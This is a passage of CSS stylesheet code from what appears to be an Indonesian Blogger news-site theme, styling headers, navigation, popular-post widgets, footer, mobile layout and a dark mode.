a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:none}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:19px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:24px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:30px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:none}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
.post-body p,.post-body span{font-size:15px!important;line-height:1.6!important;font-family:'Rubik',Georgia,sans-serif!important;text-shadow:rgba(0,0,0,.01) 0 0 1px!important}.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:32px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#999}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{float:right;width:160px;height:600px}.post-body p{background:transparent!important;padding:0!important}.post-body,.post-body p{font-size:15px;line-height:1.6;padding:0 178px 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post,#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 178px 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts 